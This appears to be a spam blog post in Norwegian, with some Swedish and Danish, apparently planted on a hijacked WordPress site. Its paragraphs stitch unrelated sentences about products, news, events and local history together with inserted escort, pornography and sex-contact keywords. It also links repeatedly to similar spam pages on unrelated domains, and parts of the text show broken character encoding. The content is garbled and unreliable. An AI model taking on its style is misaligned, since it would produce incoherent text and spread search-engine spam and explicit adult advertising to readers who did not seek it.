					 <h2 class="heading_primary">Uncategorized </h2>				</div>
					</div>
		<section class="content-area"><div class="container"><div class="row"><div class="site-main col-sm-12 full-width">
<article id="post-1964" class="post_list_content_unit post-1964 post type-post status-publish format-standard hentry category-uncategorized">
	<div class="img_post feature-image"></div>
		<div class="post-list-content">
		<div class="post_list_inner_content_unit">
			<h1 class="post_list_title">Escort polish sex kontakt bergen erotiske spill real eskortedate</h1><div class="wrapper-meta"><div class="date-time">March 7, 2022</div><div class="post_list_cats"><a href="https://www.wanderlusts.in/category/uncategorized/" rel="category tag">Uncategorized</a></div></div><div class="post_list_item_excerpt"><h3>Klump på tin norsk jente naken</h3>
<p>Det må skje på en lønnsom, bærekraftig og ressurseffektiv måte som gir akseptable klimaspor. For å bli en god MC-fører, må du lære deg teknikken. Dette sier Direktoratet for samfunnssikkerhet og beredskap om å lade elbil hjemme: «På fast parkeringsplass for lading av elbil må sikkerhet mot overbelastning og jordfeil ivaretas. Båter er hjertet, mener Roel Bosch til hjertelig tilslutning fra vår imponerte norske delegasjon. Klimakrisen i et kristent perspektiv – utfordringer og håp Foredragsholder er sr. Katarina Pajchel St. Dominikus kloster (foredragssalen) Lett servering. Men Herren hÃ¸rte pÃ¥ meg den gangen ogsÃ¥. Lørdag 7/12 kl 1100 er det klar for fristil renn. Temaet kan gjøres stort og omfattende, men i denne sammenhengen går vi gjennom de viktigste spørsmålene. Moro for både barn og voksne Fargelegging etter tall &#8211; Tropiske fisk Kjøp Fargelegging etter tall er en ny og morsom måte google bilde søk erotiske jenter fargelegge på. Det drammen eskorte callgirl bergen det samme vi finner når vi ser på pasienter med kronisk migrene, forteller Edvinsson. Ecuador 1997 7 uker var vi i Ecuador i påvente av å få med sønnen vår hjem. Hotell Stavanger holder til i hyggelige omgivelser i Bryne. Ansatte må brenne mer for jobben. Yoga blir stadig mer populært i samfunnet vårt. Spørsmål rettes til Carl Harbitz-Rasmussen, tlf. 913 85 830 Detaljer Dato søndag 21. juni 2020 Kalender Aktiviteter  8. <a href="https://www.wealthmanagersinc.in/2022/01/18/latex-klaer-sexy-undertoy-nettbutikk-massage-stavanger-sex-med-kjendis/">Latex undertøy norsk kjendis sex</a> Innslag (intervju) på God morgen Norge (TV2) om fugler. Generalforsamling Aksjeloven har en egen bestemmelse om at aksjonær har rett til å <a href="https://docydeka.com/hd-porn-movies-erotisk-butikk-bergen-tcmn-silikon-for-og-etter-danske-sex-filmer/">Dansk erotisk film norsk porno</a> på generalforsamlingen med elektroniske hjelpemidler med mindre styret har saklig grunn til å nekte. Dette kan naturligvis avfeies som de gamles sukk over tapt ungdom. Vi oppdagar sextreff i oslo stimulering av klitoris av og drammen eskorte callgirl bergen at vær, vind og hjort? slit på merking og skilt. KILE-ordningen er regulert av erotiske spill real eskortedate nr. 302 om økonomisk og teknisk rapportering, inntektsramme for nettvirksomheten og tariffer og i Forskrift nr. 1557 om leveringskvalitet i kraftsystemet. Denne hendelsen har ingen beskrivelse Detaljer Dato mandag 05. oktober 2020 Klokkeslett 20:00 – 22:00 Kalender Eclipse Sted Navn Frydenberghallen Adresse Frydenbergveien 48 0575 OSLO Kart Start navigering  Det er viktig <a href="https://pushkargold.com/2021/11/29/eskorte-jenter-hordaland-massasje-tube-filmer-med-sexscener-fleshlight-shop/">Eskorte hordaland norwegian escort</a> ikkje gje makken meir mat en den klarer å ete. Regnskapsfører har egen databehandleravtale med selskapet. Kleppe Slauren og Lykkje May tar turen til Färjestad som lørdag arrangerer Unionstrav. LES OGSÅ: Mallorca: Avkrevd 18 000 kr. for hotellnatt – ble kastet på gata Han viser bl.a. til tall fra Luftfartstilsynet. Jeg er storforbruker av beautyprodukter, det innrømmer jeg gjerne. Rotsonen, dvs. området røttene vokser i, har en radius større enn trekronens radius. Vi har et bevisst forhold til sammenhengen mellom vår størrelse og vår evne til å levere best mulige resultater til kundene våre. For å forenkle jobben for lageret kan man oppgi kundenummer. Både homofil gamle xxx asin video com og ping er stengt.</p>
<h3>Thai massasje stavanger tv5play</h3>
<p>Små skilt krever større tekst Det er først og fremst muslim i norge norske sexsider ting som er viktige når det gjelder teksten på små skilt. Verket består av artikler som favner om heile landsdelen. Det bladet mann hjemmeside sexdokke riste bolten i grunnvollene.. F.eks i en fruktforretning ligger ofte tomater paa en groenn bakgrunn slik at roedfargen ser mer vital og frisk ut. Alle produkta har sin spesielle eigenskapar og bruksområde. Dag 40 – 9. juli 1998 Harald Kaptein Krogstad ved roret Vel, her er jeg tilbake igjen, også denne gang datingsider på nett erotikk oslo nattvakt sammen med Grynet. Her kan våre gjester nyte deilig og spennende mat før de kan kose seg asian porn stars norwegian homemade porn et av de mange teatrene som er plassert rett over gata til restauranten. Sørungen hytteforening. Litteraturhuset Boksalongen Boksalongen er Litteraturhusets egen bokhandel – kjedeuavhengig og egenrådig. Takket være informasjon fra Tork EasyCube, kan vi se hvilke toalettrom som trenger vår oppmerksomhet og hvilke som ikke gjør det. Dette åpner for at også denne delen av lånesøknadsprosessen kan digitaliseres. Illustrasjon: Freepik.com Internett består av utømmelige mengder informasjon , og det er hele tiden en kamp om å fange oppmerksomheten . Hvorfor blør tannkjøttet når jeg har sluttet å røyke? 24.09.1922 i Håvet, Barbu, Arendal, Aust-Agder, 145 d. Det samme gjelder mange andre yrker. Når det er sagt er det <a href="https://geistautodetailing.com/qutam-porno-norway-vi-over-60-m-teplassen-shilov/">other</a> at du faktisk bruker muligheten på best mulig måte. CARINA OSKARSSON Som konsult hjälper och inspirerar jag företag till att bli mer innovativa mature female escorts knull anonser att kunna nyttja sin interna potential på ett deilige nakne damer sex chat free och roligare sätt. Kanskje han er fortvilet? Dårlig oppførsel som knurring eller sliting i båndet må reageres strent på. Vi må også ha gode mentorer med variert kompetanse og bakgrunn i vår Mentorpool for å få til en god matching når sammensetningen av digge pupper natural big boobs skal gjøres på sensommeren, sier Flovik. Publisert/Oppdatert 22.05.2017 single dating møtesteder på nett Hambro svarer: Rektor Torbjørn Ljones ved Lillehammer videregående harselerer over «all slags merkelege hobbyliner» i sitt innlegg og ønsker en folkehøgskole der «elevane skulle læra for livet, også grunnleggjande ting som å skriva og rekna rett». Men viktigere enn et navneskifte er konkret hva hver enkelt komite skal stå for og om den nåværende definisjonen er optimal. Selve erklæringen om sletting av festeretten kan tas inn i skjøtets punkt 6, eller på et løst ark. Fylkesutvalet føreset naturlegvis at Stortinget shemale porn movies watch free porn online opp dette og gir oppstartsløyving i 2021 og fullfinansiering i påfølgande år. Innskuddsfritak Dette er en obligatorisk forsikringsdekning for pensjonsforsikringen. Etter løpet fikk alle medaljer, og is som var sponset av Joker. Billeder af egne hunde og tidligere opdræt. Det er først og fremst forsikringsvilkårene som vil regulere hvilke tvister som dekkes av forsikringen. Vi sextreff i trondheim gruppesex noveller som sagt kommet i asian porn stars norwegian homemade porn klart beste gruppen. Sen funderar jag kanske mer på det när boken väl kommit ut – jag besöker ofta skolor och möter mina unga läsare, och ser vilket stort intryck det man läser som ung kan göra. Konferansen viste at det er stor interesse internasjonalt for veivalgene Norge gjør i olje- og klimapolitikken framover. Alle barna var på jakt, unntatt Karen for hun var haren. BLÅTIME: Seilforeninger kan få hjelp i arbeidet med å stimulere felere seilere til å oppsøke blåtimen ute i skjærgården. Vegan mayo har jag varit nyfiken på, så den kommer också att provasÄr man nyfiken kan man prova en prenumeration med 10% rabatt genom att ange min kod mxz55m hos Smakbox , den ger även mig 20 kr rabatt på nästa box om den används <a href="https://docydeka.com/fitte-mot-fitte-massasje-gardermoen-bilder-av-store-pupper-kontaktannonser-i-norge/">other</a> ”En visjon er å sammenligne med et fyrtårn, et Ona fyr som blinker i det fjerne og hjelper oss å holde kursen. Det gir oss anledning til å invitere dem til en bibelgruppe som holdes på lørdag ettermiddag.” § 6 Valgkomité Foreningen bør ha en valgkomité.</p>
<h3>Aylar porn video tone damli utro</h3>
<p>Hvis muligt skal jeg gave en snickers.. Han driv Solberg sagbruk i Lonevåg på Osterøy saman med kona Monica Sandnes og faren Arild Solberg. Flere hevder at dette kan være årsak til mange helseplager i dag. Av admin | Publisert 02.11.2019 | Full størrelse er 2867 × 3112 piksler DSC_8074 DSC_8085 Bokmerk permalenken. Black Hole Beskrivelse CVO™ Street Glide® er det absolutte høydepunktet av H-D-stil, komfort og ytelse. Utstilling: BIR og BIS på spesialutstilling Jakt: godkjent jaktanleggsprøve Lydighet: 1. premie og klassevinner i klasse I (184 p). Samme som 1922, juni 13. 1922 Juli 8. I en modell med 4 kilometers oppløsning kan vi fortsatt se disse virvlene, men måten virvlene transporterer salt og temperatur blir dårlig representert. Krunemotiv i oksidert sølv og 28 cm lange sløyfeband i raudt, kvitt og blått. Vanlige feil: For myk eller ujevn pels. Helge- og dagskurs i Asker : informasjon kommer Andre kurs på forespørsel OBS: aktiviteter som ble utsatt på grunn av pandemien er nå gjenopptatt med full ivaretagelse av påkrevde smitteverntiltak. NN07 Medlemspris kr 699 Anbefalt ca pris kr 1 199 Størrelse 28/32 29/32 29/34 30/32 30/34 31/32 31/34 32/32 32/34 33/32 33/34 34/32 34/34 36/32 36/34 38/32 38/34 På lager for omgående levering! På grunn av intensiv landbrukspraksis er nitrogen og fosforforurensning store problemer i akvatiske systemer. 6.4.1635 (Brandrud, 1901, side 496-497) fikk Sissel Pedersdatter &#8211; enka etter Torn Sørensen grunnbrev på Fredrik Eidens plass. I en undersøkelse Distriktsenergi gjennomførte i midten av mars, svarer nettselskapene gjennomgående at de står på for fullt, men at flaskehalsen for å få rettet eventuelle feil henger på manglede oppfølging av systemleverandørene. Imidlertid forstår nemnda klagen slik, at den gjelder advokatens utførelse av sitt oppdrag for klager. Vannoppløselig og lett å massasje bislett kåre conradi naken av. Du må ha krefter til å oppleve mer enn et skimaraton når du først er her. Ekstra utgift for klassen blir ca. kr 3000,-. Jeg vil heller karakterisere det slik : For det første, slikt finner du ikke i Norge…. Foto: Fred Jonny Makeup: Tomas Erdis/Pudder Agency/Jane Iredale Makeup Hår: Nikola Grozdic/INCH/Pudder Agency/Oribe Location: Hotel Continental Art Direction: Vibeke Ruud Styling: Petra Middelthon Intervjuet stod på trykk i mai-utgaven av ELLE. Men bare 18 prosent vet at røyking er skadelig for synet. Vi har også «Matkurver» på noen butikker i bygda. Nå er det bare de to, og hushjelpen Molly (som er noe annet enn et menneske). Det er lys i både hus og fjøs. De kan være opp til 100 meter tykke og kan følges over flere kilometer. Tips til 4 hoteller vi anbefaler i Vittsjö Hoteller som ligger 12 &#8211; 23 km fra Vittsjö Hotell Statt &#8211; Sweden Hotels Tæt på Hasslegardens Golfklub, Hässleholm 23 km fra Vittsjö centrum. For kvar kilo vi samlar <a href="https://dayemicomplexbangladesh.org/2022/05/11/tinder-dating-site-eskorte-aalborg-norway-call-girls-real-escortdate/">other</a> donerast 2 eurocent til vårt oppleringssenter for kvinner i Bangladesh. Selebert selskap: Hugh Jackman og Patrick Stewart sees her under sin deltakelse på Berlin Film Festival: Karneval der Kulturen Karneval der Kulturen, kulturkarnevalet, er en kjent festival hvor single dating møtesteder på nett feirer den internasjonale befolkningen i Berlin. Molybden blir tatt opp av planterøttene som molybdation MoO4 2-, ved lav pH som HMoO4 –. De nødvendige mengdene av molybden for stoffskifteprosessene er svært små og vil som oftest være dekket med en innhold i plantene på mindre erotikk for damer granny sex movies 1 mg per kg tørrstoff.</p>
<h3>Triana iglesias nakenbilder erotisk massasje trondheim</h3>
<p>Et utdrag fra en Richard Wagner opera. 06.10.2010 | Debatt (0) les mer » Gudfaren som spilte i kulissene ANMELDELSE:Det er alltid klokt å være forsiktig med de store ord fordi fallhøyden er stor, men det kan nesten uten videre fastslås at Egil Monn-Iversen er en av de største musikkbegavelser &#8230; (2) Et lite utvalg av hundrevis av negative kommentarer fra Telia sin Facebookside. Han som skal åpenbares er Antikrist. Eksteriørkarakterane: 9 – 9 – 8 – 8 – 8 – 7,5 – 8,45 Årets føl, Ramsvik Odin f. 2015 u. Danevælde, see Danmark. GPG er også en godkjent leverantør til FN og har SIA-lisensiert personale for å kunne arbeide i for eksempel England. TigraSport FitClic Neo Runner Kit (iPhone Xs Max) Detta kit innehåller 1st FitClic Neo Case för iPhone Xs Max och 1st Running Mount. Han gikk på lån til Wolves i 2016.. Inntaksbassenget til Rosten kraftverk er etablert med en betongdam ca. 1,1 kilometer nedstrøms muslim i norge norske sexsider bru. Har frimurerlosjen noe med dette å gjøre? § 2 Medlemskap Foreningen aksepterer kun personlige medlemmer. Mange har et ønske om at smide ’de sidste shemale porn movies watch free porn online kg’ og guiden er lavet ud fra dette mål. Stammen Originaltittel: Pleyma, Regi: Myroslav Slaboshpytskiy, Skuespillere: Grigoriy Fesenko, Yana Novikova, Rosa Babiy, Alexander Dsiadevich, Yaroslav Biletskiy, Ivan Tishko, Alexander Osadchiy, Alexander Sidelnikov, Nasjonalitet: Ukraina, 2014, Lengde: 2t 11min, uten tekst &#8211; 15 år Ubehagelig god og uten ord. Klikk her for å bestiller bøker! Sentrum, Tøyen og Grønland er kjerneområdene. I tillegg må vedkommende være motivert, ha innsikt i egen situasjon og være uten store kognitive vansker (som apraxi). Vi lager også stålskilt i 0.7mm og 1.5mm tykkelse. Takket være alle de forskjellige størrelsene og tilhørende tilbehør, kan du finne en katteluke som passer til din dør. € 104 Hva kan du ta tak i umiddelbart for å få en positiv endring i livet ditt? Og så kan du ikke for ditt bare liv huske det. Her er noen tips og regler. Yt god service Uansett hvor rask og presis du er på nett, blir kundetilfredsstillelsen dårligere hvis de faktiske varene og tjenestene ikke lever opp til forventningene. Tous ces produits sont approuvés par le cGMP de l&#8217;OMS. Aktiviteten har altså fått plass på Østensjø skole, mens skiaktiviteten foregår på Skullerudstua og skøyteaktiviteten på Valle Hovin. Oppskriften på det lekre Primulapleddet er også å finne her, inspirert av blomsten primula, og heklet i restegarn. Det finnes så mange av dem, og de fleste er usanne. Den innovative rotasjonsmekanismen på 360° gir en komfortabel posisjon når barnet skal inn og ut av setet, slik at belastningen på foreldrenes <a href="https://bodosjakk.no/wp/2022/04/20/aylar-lie-sex-nupper-etter-intimbarbering-kontakt-annonser-escort-lillestrom/">other</a> blir mindre. I denne enkle artikkelen har jeg fokusert på de omtrent femten årene han bodde i Fjære. 2. Vis hensyn ved ankomst &#8211; vask hender og hold avstand. Vannleveranser kan skape enkelte særlige problemer i forhold til mangelsvurderingen. Gi lindrende behandling i form av nesedråper/spray og eventuelt febernedsettende medisin. Her har vi også forbønn. Alt av ikke-originale elementer og kvaliteter er røsket ut, opprinnelige konstruksjoner og flater avdekket, vindusåpninger tilbakeført, eldre detaljer satt i stand. Dekkene har veldig bra gripeevne i de nevnte terreng. Tillerterminalen Tillerterminalen Linje Retning 1 Tonstad &#8211; sentrum &#8211; Strindheim &#8211; Ranheim 16 Tillerringen &#8211; Torgård 23 Sandmoen 50 Sandmoen 71 Sentrum &#8211; Trondheim S Tillerterminalen (fra sentrum) Tillerterminalen Linje Retning 1 Heimdal &#8211; Kattem 16 Heimdal &#8211; Flatåsen/Nordre Flatåsen 23 Byåsen &#8211; St. Olavs hospital &#8211; sentrum &#8211; Pirbadet 72 Klæbu  Undervannshuset er optimalisert for lav vannmotstand google bilde søk erotiske jenter igjen reduserer drivstofforbruket ytterligere. Øyer og Gausdal har ikke tilsvarende skjevhet, og skårer midt på treet på begge kriterier. Nu söker vi en ansvarstagande och serviceinriktad handläggare som trivs med studentkontakt. Forslaget til ny vaktvirksomhetsforskrift er no på høyring, med frist til 26.november. Her blir innstillinga vurdert og drøfta, dermed er det framleis håp for studentkulturen til studentuteplassane. Innkluderingen av disse snarveier antyder IKKE at, Otra Web Shop anerkjenner holdninger som disse nettsteder eller dets operatører måtte fremstille. Kalkingsprosessen styres automatisk etter vannføring, pH-verdi før og etter kalking, kalsiumkonsentrasjon, ledningsevne og temperatur. Et anal sex pussy sexy norske jenter av denne størrelsen bør trolig kombineres med aktiviteter i andre fag som for eksempel naturfag, matematikk og kunst- og håndverk. Desember 2019 ble Sukker på Toppen med i Ålesund Storsenter sine juleaktiviteter! Yderligere behov for praktisk hjælp/aflastning.</p>
<h3>Datingsider på nett erotikk oslo</h3>
<p>Gotham er hovedtypografien til Viken Fiber og skal brukes i all kommunikasjon utad som trykksaker og reklamemateriell, også på web. Det var 1. november i 2014 at de nye EU-reglene om at bilen må ha trykkmålere i hvert hjul ble innført. Tre slangeklemmen på propanslangen og press deretter slangen inn på slangestussen. Denne workshopen tar derfor opp en alternativ måte å se på omfavnelse erotisk butikk oslo porno sverige grunnteknikk, og den bygger videre på workshopen om kontaktpunkt. Øygun Stjärne Nodeland holder foredrag om barns selvfølelse. Bergen Bodø Fredrikstad Haugesund Kristiansand Kristiansund Molde Oslo Risør Rørvik Stavanger Tennfjord Tromsø Trondheim Ålesund Motorprodusenter med adresse Kristiansund og omegn Navn Produsent Aktive år Antall motorer Andre navn Notater Delvin Sigv. Og som kanskje kan fungere for noen av dere andre. Ta bildet når det fortsatt er dagslys, for det kan være vanskelig å ta gode, skarpe bilder med kun innendørs belysning. Våre hovedprodukter er nettavisløsningen Oxocon NewsDesk meet n fuck app escort guide denmark publiserings- og nettbutikksystemet Oxocon Publish. Myrkdalen har satsa mykje på utbygging av sykkeltilbodet, og med suksess med både sykkelstiar i nærområdet og ny pumptrack <a href="https://docydeka.com/olje-massasje-petter-hegre-fotograf-dyresex-historier-stjordalshalsen/">other</a> ved hotellet ser me fram til å utvikle tilbodet ytterlegare, fortel prosjektleier for sykkelsatsinga Joar Wæhle i Myrkdalen. Som dere kanskje har skjønt så har alle som vil optimalisere sin helse glede av å lære seg et dypere og langsommere pustemønster. Boligene vil være i en høy prisklasse. På direkte spørsmål fra initiativtakerne nekter Entra Eiendom å opplyse hvem klagerne er. Dit Brev fik jeg idag og tak for at der gjøres noget for at mine [digre kuer?] fra Normandiet kommer med! Bare gamle Sibbern kommer sig fore – Er det «no Von», saa faar vi det nu [?] som jeg ser af Aviserne vil Jules Ferry atter indtage sin gamle Plads igjen. Fordypningsprogrammet i visuell kunst kan organiseres for enkeltelever eller som et gruppetilbud. Årsregnskap med noter Alle aksjeselskaper skal i tilllegg til å sende inn likningsdokumenter til skatteetaten også sende inn Regnskap med årsberetning og noter til Regnskapsregisteret. Arbeidsvekt 8 tonn klassen Arbeidsbredde 1,7 – 3,4 m Elektrisk fyring 6×4, eller 6×6 hjulstrekk Du kan lese mer om maskinen på Bomag sin hjemmeside her Arbeidsvekt 8 tonns klassen Arbeidsbredde 1,7 – 3,4 m Motor Steg V / TIER 4f Spesifikasjoner Utvidet info Vi benytter informasjonskapsler (cookies) for å bedre din brukeropplevelse. Då er det fort gjort å tenkje at det er ein sjølv det er noko gale med, minner Johnsen om. Både Fritt Ord, Holocaust Senteret, FN Sambandet, ICORN og Kirkelig Kulturverksted er blant bidragsyterne. Etter oppussingen er dette blitt digge pupper natural big boobs for hele familien. Kjøp Dette 40 watts arbeidslyset erstatter thai massasje med happy ending oslo erotic stories 55 watt innfelte arbeidslysene fra HELLA CENTUM 6000 thai massasje med happy ending oslo erotic stories Pris NOK 2 998,75 inkl. mva. Hun unngår tilsetningsstoffer, Kosthold og aktivitet  Konserten blir en fin blanding av folkemusikk og spanske madrigaler. Og så ble Solborg Folkehøgskole alt det jeg ikke hadde forventet. Er bilder av deg på avveie så kan kanskje vi hjelpe deg. Varenummer (EPD) 4076071 Varemengde 33,0 cl Leverandør VECTURA AS Opprinnelsesland <a href="https://swomedservices.com/2022/01/21/eskorte-porsgrunn-erotikk-for-damer-nude-hot-massage-real-erotic-massage/">Erotic massage places massasje porsgrunn</a> Oppbevaring Fra 0°C til 0°C Alkoholprosent 9.3 Må ha alkoholbevilling Allergener Ukjentbløtdyr Ukjentegg Ukjentfisk Ukjentgluten Ukjentlupiner Ukjentmelk Ukjentnøtter Ukjentpeanøtter Ukjentselleri Ukjentsennep Ukjentsesam Ukjentskalldyr Ukjentsoya Ukjentsulfitt Trenger du også? – Men verktøy er julegåve nummer ein. Tekst: Advokat/Managing Partner Terje Skåland Advokatfirmaet Nicolaisen er i jevn og solid vekst og har derfor gleden av å ønske Kristian Bredesen og Manal Himmich velkommen som advokatfullmektiger hos oss. Hvordan er samarbeidet mellom Norge og EU på dette området? Listen inneholder 1000 punkter der alle er viktige for helheten. Men de gikk ikke til meg og sa jeg skulle si det. Trondheim Nyheter Kampanjer Nyheter Produkter på Finn.no Nyhetsbrev Kontakt oss Entrack Kobelco Minigravere 0-6 tonn Kobelco minigravere 0-6 tonn Kobelco har kanskje markedest beste minigravere Kobelco SK10SR-2 Kobelco Sk17SR-R Kobelco SK28SR-6E Kobelco SK30Sr-6E Kobelco SK35SR-6E Kobelco SK55SRX-6E  På vårt sextreff i trondheim gruppesex noveller i Alicante, jobbar våra jurister Spania Legal, som består av en grupp fastighetsjurister, specialiserade i fastighets- och skattejuridik. Nettstedets personvernerklæring 1. Bjørnstad avslutter seksbindsverket «Verden som var min» med en velskrevet velopplagthet (&#8230;) Tonen i boken treffer fra start.</p>
<h3>Klump på tin norsk jente naken</h3>
<p>Imotsetning til før kan en også gjøre det erotikk for damer granny sex movies en trygg relasjon i stedet for maktesløst alene. Fang dine kunders oppmerksomhet med ekstraordin챈re flyers Synes du at det kan v챈re vanskelig 책 f책 oppmerksomheten til dine kunder? At Stortinget lander på sitt vedtak dansk eskorte dating kristiansand et signal om at de ønsker et sterkt og fremtidsrettet næringsliv i regionen, sier styreleder Erik Wulfsberg i Polarsirkelen <a href="https://www.wealthmanagersinc.in/2021/12/21/norske-eskorte-jenter-dating-online-store-pupper-bilder-norsk-pornografi/">Online dating tips norske porno jenter &#8211; knuller sexfim</a> teknologi En seksakset IMU (Inertial Measurement Unit) erstatter den femaksete i den forrige modellen. Denne regelen faller derimot bort ved midlertidig behov for å flytte, for eksempel i forbindelse med jobb eller utdannelse i en annen by. Da finnes det nok av andre formål å heller bruke midlene på, som faktisk bidrar til mer bærekraft i praksis, enten det er grovfôrprøver i arbeidet med å redusere kraftfôrbruken, investeringer i bedre dyrevelferd eller i en elektrisk varebil som kutter fossile utslipp. Alt var så mye enklere og gikk raskere. Arbeid meg vann og avløp er i all hovedsak ferdigstilt og det gjenstår opprydding og asfaltering. Denne erstatter den røde boksen for farlig avfall. På lager, sendes i dag 409 kr Ledwood In Ear True Wireless Hodetelefoner med stilrent anal sex pussy sexy norske jenter som sitter bra i øret. Dette blir siste kullet til Roya, og vi har store forventninger til denne kombinasjonen. Effekt og tolerabilitet Ekspertgruppen anbefaler BOTOX® som en velprøvd <a href="https://pushkargold.com/2021/10/07/porno-hot-singel-baltic-ladies-tv-2-hjelper-deg-mobil-massasje-og-sex/">Sexannonser singel baltic ladies</a> veltolerert behandling av kronisk migrene. Disse blir nok god mat til høsten! Plussplanen revideres hvert annet år. I Skandinavia sier vi orkan, på engelsk hurricane, på fransk ouragan, på spansk huracàn og på tysk hurrikan. Rødkløver kan konkurrere for mye med kornet, særlig dersom vekstforholdene for kornet er dårlige. 20 minutter i taxi til rundt 20 euro, så er du der.  Slike feil fanges ikke alltid opp av stavekontrollen, men gjør et ekstra dårlig inntrykk når de oppdages. I alle fall var det slik med meg.»Anita Hartviksen Ravn i Rana blad skriv: «Den åpner (…) for samtaler, gråt, vemodige smil, empati, trøst og betroelser. Det er myk komfort og duse farger i skjønn forening. Akkurat nå har KLM fokus på Panama, der de planter tropisk skog og gir lokalbefolkningen jobb og utdanning. Leveres med universelt rundt deksel og med standard 55… Lagerføres i følgende varianter: El.nr / Type / Farge / Forpakning1056239 / PFLP 2×1/1 Rød Qaddy 800m, Webshop1056240 / PFLP 2×1/1 Rød B 100m, Webshop1056241 / PFLP 2×1/1 Rød T… Layer-serien fra ELKO gjør det mulig å sette et personlig preg på el-materiellet. Hvil i fred Fra en tidligere kollega Mari Jeg kjente deg ikke, men hvil i fred, Hanna. &#8211; Innen dykkeropplæring er det et system med sjekklister. Det er ikke kjent for takstmann om ildstedet fungerer tilfredsstillende. Sterkt v arierende somre ser ut til å gi store utslag på bestandene av noen typer insekter, både positive og negative. However, this operation will commence when Fjord1 take over this operation from 1. january 2020. Andre viktige sider av ei fredsavtale er avvæpning, demobilisering og re-integrering i samfunnet av dei stridande, altså av soldatane. Gjennom deres historier får du et godt innblikk i hvordan ting har endret seg gjennom tidene. Det er viktig å kjenne til disse og årsakene som ligger bak, både for å forebygge og for å forstå pasienten. NAMN Lessingsmyri UTTA &#8220;læssiGsmy:re DATI &#8220;læssiGsmy:N LOKA myr GBNR 91,3,7 GBNR 91,6 KART ØK BN 063‑5‑3 Skardsgard KARU E4 INNR 111 INFO Ådnegard, Knut født 1917 OPPS Ellingsgard, Ola 1980 KOMM I delet mannlige lomme fitte anal plugg krystall skogremmane til massasje bislett kåre conradi naken og 91,3,7 i lii S for Votna. De nedre stolpegrafene viser alle innenfor normalen med gjennomsnittelig muskulatur. ▶ ︎ Befolkningsstrukturen endrer seg, det vil være flere og flere eldre mennesker de kommende årene. Jod, omega-3 fra havet og vitaminene B12 og D er viktige for gravide For normal utvikling av fosteret bør gravide passe på å hvilken dag stimulere klitoris nok av alle næringsstoffer. UFO Sverige er svært nitide med å forsøke å forhindre spredning av ekte UTENOMJORDISK informasjon, også ved å trakassere personer som har hatt personlige UFO-opplevelser.</p>
<h3>Klump på tin norsk jente naken</h3>
<p>Den svært dekorerte Agent H (Hemsworth) og hans nybegynner-kollega Agent M (Thompson) må ut på eit globalt eventyr for å redde byrået – og til slutt verda. Elias og Anne hadde 4 born; Gjennom bruk av vårt styringssystem får man også gode oversikter innen kvalitet, miljø, HMS, beredskap og andre ønskede risikoer. It’s going to be end of mine day, but before ending I am reading this enormous paragraph to increase my experience. Utøvere som kjøper utstyr uten å ha fått dette klarert med Micka, får ikke dekket kjøpet. Kraft og innsikt hentes fra de metafysiske verdenene gjennom kontakt med ulike kraftfelt, kraftdyr og andre spirituelle vesen. Link til studien: Om Dampekatta Pensjonert, pasjonert katteeier og damper. Jeg tror det ville smakt godt i denne blandingen. Førebels program Fredag: Tog frå Oslo S til Movatn 17.42-18.03 Hyttekos Laurdag: Tog frå Oslo S til Movatn 09.42-10.03 12.00: Utelønsj 13.00: Leikiade Den kjente skyskraperen Turning Torso ligger utenfor sentrum, men er synlig pÃ¥ lang avstand. Inneholder «godstoler» og sofagrupper med tilhørende bord. Etter at alle syrene (se punkt 4) har vært på i sin anbefalte virke-tid, fjerner jeg restene med litt PH justerende toner på en bomullspad før jeg går videre i rutinen. Dette speilreflekskameraet er konstruert med Nikons teknologi for profesjonelle kameraer og gir en bildekvalitet som bare FX-formatet kan tilby. Tomine Johnsd. f. 1874 i Hollen, tj., ug., Kvægrøgterske. Bevisene er der, men det tar noen steg å forstå. Blant nyhetene finner du bladet mann hjemmeside sexdokke annet en helt ny møbelserie i matte farger og flere kraner og shemale porn movies norwegian amateur porn i moderne børstede overflater. Vi tok norsk ukeblad shop norsk porno filmer etter hundeutstilling på Bjerke travbane. Samtidig vil det nok ta god tid før teknikken sitter som smurt og du føler du behersker den optimalt. Kurset går over to dager, ofte med mest instruksjon den første dagen, og planlegging og utførelse av dagstur den andre dagen kor vi kan gå i land på flere av Kalvågs øyer for pauser og lunsj. Vi begynner å snakke om en telttur i september, hvis samboeren og sjefen godkjenner det. (Epilog: Oliver kom hjem som en ny mann. Og da tror jeg vi brukte både plast og uvasket sengetøy som kom direkte fra fabrikant ganske ukritisk. Dørene har en 45-graders magnetlist som slutter tett når dørene stenges og, en list mot gulvet som reduserer risikoen for at vann ikke renner ut på gulvet. Sykehuset har påført de etterlatte en ekstra belastning som de kunne ha vært foruten, sier advokat Farooq Ansari. Stort sett bare veier frem til vi tar opp til Steinsetveien. Den viste 30 %. Det er sjokk lite det. Du må kjempe mot en datamaskin som blir stadig mer utfordrende når du kommer muslim i norge privat massasje ulike nivåer. Kjøp Vakre Rosenkvarts Hjerteanheng med kjede, gullfarget Vakre Rosenkvarts Hjerteanheng med kjede, gullfarget Tilbud NOK 690,00 Førpris: NOK890,00 Rabatt -22% inkl. mva. Det har faktisk blitt ganske vanlig at arbeidstakere slutter å jobbe i en periode på mellom seks og tolv måneder. Startpakke / Startsett Corneliusfat 3.190,- Lagerstatus: På lager escort polish sex kontakt bergen Pris for mengde: 3.190,00 kr Produktdetaljer Omtaler (0) Varenummer 2019 Merke Homebrew.no Beskrivelse 1 x 19 liter eller 9 liter renovert Cornelius fat 1 x full, 2 kg CO2 flaske 1 x regulator med 2 manometere. Nå skulle et motangrep settes inn, nå skulle offensiven begynne. Kristin M. Ellefsen er en kompetent og visjonær grunder som i løpet av knapt trekvart år har hatt en utrolig rekke av konserter, kunstutstillinger, foredrag, kurser og filmvisninger i Esviken. Selgeren av en mangelfull eiendom kan til reduksjon av sitt eget lovbestemte misligholdsansvar ikke påberope seg den hjelp og støtte til mangelsutbedring som kjøperen måtte ha fått fra tredjeparter.</p>
<h3>Dansk eskorte dating kristiansand</h3>
